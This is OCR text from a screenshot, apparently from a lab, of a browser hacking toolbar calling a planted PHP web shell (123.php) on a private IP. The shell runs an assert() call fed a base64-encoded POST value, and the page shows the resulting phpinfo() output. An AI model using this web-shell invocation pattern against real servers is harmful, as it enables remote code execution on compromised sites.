 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
192.168.253.141/123.php?x=b&y=assert
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
192.168.253.141/123.php?x=b&y=assert
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
z=cGhwaW5mbygpOw==
PHP Version 5.4.45
php
System
Windows NT WIN-LLN5GR2P4IK 6.2 build 9200 (Windows Server 2012 Datacenter
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)